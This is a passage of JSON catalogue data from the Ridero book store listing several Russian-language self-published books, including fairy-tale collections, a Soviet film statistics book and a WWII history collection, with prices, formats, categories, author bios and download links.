oderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"},{"skuId":"5f9168efc59da44592370c85","id":41,"label":{"de":"Psychologie","en":"PSYCHOLOGY / General","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY000000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"5f9168efc59da44592370c85","id":21,"label":{"de":"Selbstentwicklung","en":"SELF IMPROVMENT","lv":"Garīgā izaugsme","pl":"Samodoskonalenie","ru":"Самосовершенствование"},"BISAC":"REL000000","fb2":"religion_self","UDC":"2","BBC":"87.77","thema_code":"VS","thema_path":"Books/V/VS","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Self-help & personal development","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Саморазвитие и личностный рост","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Samodzielne rozwiązywanie problemów i rozwój osobisty","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Self-help & personal development","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Self-help & personal development"},"slug":"health-relationships-personal-development/self-help-personal-development","listingId":"thema-health-relationships-personal-development--self-help-personal-development"}],"authors":[{"id":1516949,"skuId":"5f9168efc59da44592370c85","firstName":"Ольга","lastName":"Зябликова","middleName":"","slug":"zyablikova_olga_ygon","uri":"https://ridero.ru/author/zyablikova_olga_ygon/"}],"authorName":"Ольга Зябликова","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5f9168efc59da44592370c85/2020-10-22T11:12:33.068Z-IlZ.jpg&format=original","authorBio":"Ольга Зябликова — автор и создатель волшебных Сказок, вошедших в эту книгу. Ученица психолога-Сказкотерапевта Натальи Стуковой.","authorExternalUri":"","title":"19 Сказок","subtitle":"Сборник Самоисполняющихся Сказок","bookUri":"https://ridero.ru/books/19_skazok/","quote":"","description":"Сказки этой книги — волшебные, самоисполняющиеся. Они были написаны во время обучения в Высшей Школе Сказкотворчества.\n\nЖелаю вам приятного чтения и погружения в мир необычных сказок, которые помогают желаниям исполняться.","isbn":"978-5-0051-6609-8","slug":"19_skazok","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/978-5-0051-6609-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/978-5-0051-6609-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/978-5-0051-6609-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-25T03:16:45.677Z","totalReviewCount":2,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5f9168efc59da44592370c85"],"genreVector":[{"key":"russian_contemporary","value":0.10844897438900769,"displayName":"russian_contemporary"},{"key":"antique","value":0.08875675673953473,"displayName":"antique"},{"key":"humor","value":0.05713134847984825,"displayName":"humor"},{"key":"children","value":0.05383599796131135,"displayName":"children"},{"key":"prose_counter","value":0.03802966801207758,"displayName":"prose_counter"}],"annotations":[],"tags":["сказка"],"extendedTags":[{"tag":"сказка","slug":"skazka"}],"pageCount":202,"basis":"events"},{"skuId":"6289a695c3ce25805d2d0244","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"6289a695c3ce25805d2d0244","name":"paper-a5-bw","currency":"RUB","price":573,"description":"","pageCount":80,"count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"paper-a5-bw-eu","currency":"RUB","price":549,"description":"","pageCount":80,"count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2022-05-22T02:57:25.272Z","updatedAt":"2024-02-04T13:10:50.470Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/200_filmov_sssr?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/200_filmov_sssr","freeTextLength":25,"categories":[{"skuId":"6289a695c3ce25805d2d0244","id":17,"label":{"de":"Unterhaltung","en":"PERFORMING ARTS / General","lv":"Izklaide","pl":"Rozrywka","ru":"Развлечения"},"BISAC":"PER000000","fb2":"home_entertain","UDC":"79","BBC":"77","thema_code":"AT","thema_path":"Books/A/AT","thema_names":{"en-US":"Books / Искусство / Performing arts","ru-RU":"Книги / Искусство / Исполнительские виды искусства","pl-PL":"Książki / Sztuka / Aktorstwo i sztuki sceniczne","de-DE":"Bücher / Искусство / Performing arts","lv-LV":"Grāmatas / Искусство / Performing arts"},"slug":"the-arts/performing-arts","listingId":"thema-the-arts--performing-arts"},{"skuId":"6289a695c3ce25805d2d0244","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1761763,"skuId":"6289a695c3ce25805d2d0244","firstName":"Владимир","lastName":"Назаров","middleName":"","slug":"nazarov_vladimir_hn17f","priority":0,"uri":"https://ridero.ru/author/nazarov_vladimir_hn17f/"}],"authorName":"Владимир Назаров","authorPhotoUri":"","authorBio":"Автор — любитель советского кино… Равно как и советский любитель кино.\nРодился в г. Омске в 1958 году. Окончил Омский государственный педагогический институт (1980 г.)","authorExternalUri":"","title":"200 фильмов СССР","subtitle":"«Статистика знает всё»","bookUri":"https://ridero.ru/books/200_filmov_sssr/","quote":"","description":"Серия «200 фильмов СССР» предназначена для начинающих: продюсеров, режиссёров, сценаристов, операторов, реквизиторов, актёров, актрис.\nИз первой книги серии вы узнаете, каким должен быть успешный фильм: на какую букву должно начинаться название фильма; сколько слов должно быть в названии; экранизировать изданную книгу или взяться за оригинальный сценарий; каков должен быть главный жанр фильма; цветной или чёрно-белый; на какой киностудии снимать фильм.","isbn":"978-5-0056-5450-2","slug":"200_filmov_sssr","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/978-5-0056-5450-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/978-5-0056-5450-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/978-5-0056-5450-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2024-02-04T13:10:49.480Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["6289a695c3ce25805d2d0244"],"genreVector":[{"key":"nonf_biography","value":0.33538840596750824,"displayName":"nonf_biography"},{"key":"nonf_publicism","value":0.16221196481069322,"displayName":"nonf_publicism"},{"key":"design","value":0.15152016026378862,"displayName":"design"},{"key":"sci_culture","value":0.12245385230246586,"displayName":"sci_culture"},{"key":"ref_encyc","value":0.10798073723553371,"displayName":"ref_encyc"}],"annotations":[{"skuId":"6289a695c3ce25805d2d0244","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-02-04T13:10:53.610Z"}],"tags":["СССР"],"extendedTags":[{"tag":"СССР","slug":"sssr"}],"pageCount":80,"basis":"events"},{"skuId":"625e8a12103fead395421180","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"625e8a12103fead395421180","name":"digital","currency":"RUB","price":320,"description":"","count":5},{"skuId":"625e8a12103fead395421180","name":"paper-a5-bw","currency":"RUB","price":708,"description":"","pageCount":44,"count":5},{"skuId":"625e8a12103fead395421180","name":"paper-a5-bw-eu","currency":"RUB","price":660,"description":"","pageCount":44,"count":5},{"skuId":"625e8a12103fead395421180","name":"digital-android","currency":"RUB","price":320,"description":"","iapProductId":"com.ridero.store.book306","count":5},{"skuId":"625e8a12103fead395421180","name":"digital-ios","currency":"RUB","price":379,"description":"","iapProductId":"ridero.store.book.5","count":5}],"publishedAt":"2022-04-19T10:08:18.388Z","updatedAt":"2022-07-26T17:52:20.419Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/1941-i_iyun?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/1941-i_iyun","freeTextLength":25,"categories":[{"skuId":"625e8a12103fead395421180","id":59,"label":{"de":"Historische Fiction","en":"FICTION / Alternative History","lv":"Alternatīvā vēsture","pl":"Fikcja historyczna","ru":"Альтернативная история"},"BISAC":"FIC040000","fb2":"sf_history","UDC":"82-3","BBC":"84-445","thema_code":"FDK","thema_path":"Books/F/FD/FDK","thema_names":{"en-US":"Books / Художественная литература / Фантастика / Alternative history fiction","ru-RU":"Книги / Художественная литература / Фантастика / Альтернативная история","pl-PL":"Książki / Proza fabularna / Beletrystyka spekulatywna / Alternatywne wizje historii","de-DE":"Bücher / Художественная литература / Фантастика / Alternative history fiction","lv-LV":"Grāmatas / Художественная литература / Фантастика / Alternative history fiction"},"slug":"fiction-related-items/speculative-fiction/alternative-history-fiction","listingId":"thema-fiction-related-items--speculative-fiction--alternative-history-fiction"}],"authors":[{"id":1470477,"skuId":"625e8a12103fead395421180","firstName":"Евгений","lastName":"Читинский","middleName":"","slug":"chitinskii_evgenii_8dalt","uri":"https://ridero.ru/author/chitinskii_evgenii_8dalt/"}],"authorName":"Евгений Читинский","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/625e8a12103fead395421180/2022-04-19T10:09:20.799Z-vqV.jpg&format=original","authorBio":"Музис В. А. Геолог, окончил МГУ. Отслужил год в армии, получив офицерское звание.\nРаботал в районах Колымы, Чары, Яны и Оленька. Является первооткрывателем кимберлитовых тел, названных именами своих помощников.\nНаписал несколько научных статей.\nОпубликовал 8 книг повестей, рассказов, баллад и стихов отца — Музиса А. И. — фронтовика, геолога, писателя, поэта.\nИздал свою книгу «А вот был случай».\nНоминант премии «Писатель года 2018».\nПСРП награжден медалью «Владимир Маяковский 125 лет».","authorExternalUri":"","title":"1941-й. Июнь","subtitle":"","bookUri":"https://ridero.ru/books/1941-i_iyun/","quote":"","description":"Сборник содержит две публикации автора.\nОдна об оценке первых дней ВОВ. Вторая о судьбе генерала Павлова и его разъяснение положения на фронте на примере истории с одним из истребительных авиационных полков. Ранее части сборника были опубликованы отдельными книгами «Контрудары июня 1941 года» и «Приговор генерала Павлова».","isbn":"978-5-0056-3955-4","slug":"1941-i_iyun","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/978-5-0056-3955-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/978-5-0056-3955-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/978-5-0056-3955-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/625e8a12103fead395421180?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-04/625e8a12103fead395421180/rev.2022-07-26T17:52:19.201Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-07-26T17:52:19.201Z","totalReviewCount":2,"avgReviewRating":1,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["625e8a12103fead395421180"],"genreVector":[{"key":"sci_history","value":0.5761278305456048,"displayName":"sci_history"},{"key":"sf_history","value":0.19705970404344747,"displayName":"sf_history"},{"key":"prose_military","value":0.0763368828658417,"displayName":"prose_military"},{"key":"sci_tech","value":0.04681186971967802,"displayName":"sci_tech"},{"key":"nonf_biography","value":0.0435393975347055,"displayName":"nonf_biography"}],"annotations":[],"tags":["генералы"],"extendedTags":[{"tag":"генералы","slug":"generaly"}],"pageCount":44,"basis":"events"},{"skuId":"6096785010448b4415847cd2","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"6096785010448b4415847cd2","name":"paper-a5-bw","currency":"RUB","price":508,"description":"","pageCount":6,"count":5},{"skuId":"6096785010448b4415847cd2","name":"digital","currency":"RUB","price":40,"description":"","count":5},{"skuId":"6096785010448b4415847cd2","name":"paper-a5-bw-eu","currency":"RUB","price":356,"description":"","pageCount":6,"count":5},{"skuId":"6096785010448b4415847cd2","name":"digital-android","currency":"RUB","price":40,"description":"","iapProductId":"com.ridero.store.book26","count":5},{"skuId":"6096785010448b4415847cd2","name":"digital-ios","currency":"RUB","price":75,"description":"","iapProductId":"ridero.store.book.1","count":5}],"publishedAt":"2021-05-08T11:38:56.576Z","updatedAt":"2022-08-17T05:49:42.008Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/1_k_400_000_000_000_000?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/1_k_400_000_000_000_000","freeTextLength":25,"categories":[{"skuId":"6096785010448b4415847cd2","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1487774,"skuId":"6096785010448b4415847cd2","firstName":"Эдуард","lastName":"Плохотников","middleName":"","slug":"plokhotnikov_eduard_eom4h","uri":"https://ridero.ru/author/plokhotnikov_eduard_eom4h/"}],"authorName":"Эдуард Плохотников","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"1 к 400 000 000 000 000","subtitle":"","bookUri":"https://ridero.ru/books/1_k_400_000_000_000_000/","quote":"","description":"Эта книга — отражение мыслей, тут я рассказываю, что думаю, что хочу донести до людей. Я молод и вся эта книга звучит странно из моих уст, но я искренне надеюсь, что как-то помогу тебе.","isbn":"978-5-0053-7426-4","slug":"1_k_400_000_000_000_000","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/978-5-0053-7426-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/978-5-0053-7426-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/978-5-0053-7426-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-17T05:49:41.133Z","totalReviewCount":4,"avgReviewRating":2.6666666666666665,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["6096785010448b4415847cd2"],"genreVector":[{"key":"religion_self","value":0.15634117116468318,"displayName":"religion_self"},{"key":"sci_psychology","value":0.054771528875445064,"displayName":"sci_psychology"},{"key":"computers","value":0.04946518380586399,"displayName":"computers"},{"key":"popular_business","value":0.04196006804907996,"displayName":"popular_business"},{"key":"marketing","value":0.031955646728489356,"displayName":"marketing"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":6,"basis":"events"},{"skuId":"5e60f0185be76f00076c46ef","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e60f0185be76f00076c46ef","name":"digital","currency":"RUB","price":0,"description":"","count":4},{"skuId":"5e60f0185be76f00076c46ef","name":"paper-a5-bw","currency":"RUB","price":601,"description":"","pageCount":120,"count":4},{"skuId":"5e60f0185be76f00076c46ef","name":"paper-a5-bw-eu","currency":"RUB","price":647,"description":"","pageCount":120,"count":4},{"skuId":"5e60f0185be76f00076c46ef","name":"digital-ios","currency":"RUB","price":0,"description":"","iapProductId":"ridero.store.book.0","count":4}],"publishedAt":"2020-03-05T12:27:04.033Z","updatedAt":"2022-08-27T03:51:48.761Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/2020_ottenkov_volshebstva?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/2020_ottenkov_volshebstva","freeTextLength":25,"categories":[{"skuId":"5e60f0185be76f00076c46ef","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1526503,"skuId":"5e60f0185be76f00076c46ef","firstName":"","lastName":"","middleName":""}],"authorName":"","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"2020 оттенков волшебства","subtitle":"Для детей и взрослых","bookUri":"https://ridero.ru/books/2020_ottenkov_volshebstva/","quote":"","description":"Дорогие друзья!\nПриглашаем Вас провести уютный вечер в волшебной компании.\nУдобнее устраивайтесь с чашечкой ароматного чая.\nУкутывайтесь в любимые пледы и отправляйтесь в путешествие по страницам сказок.\nНаши истории наполнены живыми эмоциями, музыкой между строк и тайнами между букв. Они наполнят вашу жизнь добротой и свежестью. Их можно смело читать вместе с детьми любого возраста.\nДоброго пути! Очень надеемся, что он будет легким и вам захочется вернуться к нашим сказкам еще не 